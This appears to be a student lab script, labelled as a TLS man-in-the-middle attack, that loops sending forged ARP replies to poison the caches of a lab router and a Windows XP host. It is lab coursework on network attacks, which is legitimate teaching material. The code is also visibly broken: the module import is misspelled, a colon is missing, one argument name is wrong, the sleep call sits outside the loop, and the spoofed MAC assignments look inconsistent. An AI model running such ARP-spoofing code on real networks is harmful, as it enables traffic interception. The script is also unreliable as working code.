 ## LAB 02 -- TLS MITM ATTACK
##
## system redirects from a secure version of a webpage to an unsecured one
##
## Farhad Ahmed -- fa961
## 03/12/19
##
from scapt.all import *
from time import sleep
import os
import sys
def main()
    rtrIP = "10.10.111.1"
    winXP_IP = "10.10.111.101"
    winXP_MAC = "00:00:00:00:00:04"
    rtrMAC = "00:00:00:00:00:02"
    while(True):
        send(ARP(op = 2, psrc = rtrIP, pddst = winXP_IP, hwsrc = winXP_MAC))
        send(ARP(op = 2, psrc =winXP_IP, pdst = rtrIP, hwsrc = rtrMAC))
    sleep(4)
if __name__ == "__main__":
    main()